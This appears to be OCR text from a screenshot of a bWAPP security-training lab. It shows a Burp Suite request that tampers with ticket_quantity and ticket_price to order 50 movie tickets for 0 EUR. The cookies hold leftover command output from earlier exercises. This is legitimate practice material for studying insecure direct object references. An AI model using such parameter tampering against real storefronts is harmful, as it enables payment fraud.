 Не защищено 192.168.56.11/bwapp/insecure_direct_object_ref_2.php
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level
/ Insecure DOR (Order Ticke
How many movie tickets would you like to order? (15 EUR per ticket)
I would like to order 1 tickets.
Confirm
You ordered 50 movie tickets.
Total amount charged from your account automatically: 0 EUR.
Thank you for your order!
Burp Project Intruder Repeater Window Help Burp Suite Community Editio
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comp
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /bwapp/insecure_direct_object_ref_2.php HTTP/1.1
2 Host: 192.168.56.11
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Origin: http://192.168.56.11
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.56.11/bwapp/insecure_direct_object_ref_2.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ru,en-US;q=0.9,en;q=0.8
14 Cookie: uname=
Linux+ubuntu+3.13.0-24-generic+%2347-Ubuntu+SMP+Fri+May+2+23%3A30%3A00+
UTC+2014+x86_64+x86_64+x86_64+GNU%2FLinux; id=
uid%3D33%28www-data%29+gid%3D33%28www-data%29+groups%3D33%28www-data%29
; sysctl=Linux%0A3.13.0-24-generic; PHPSESSID=
6qt1ibjrj2r3hgt4cth5b9gg31; security_level=0
15 Connection: close
16
17 ticket_quantity=50&ticket_price=0&action=order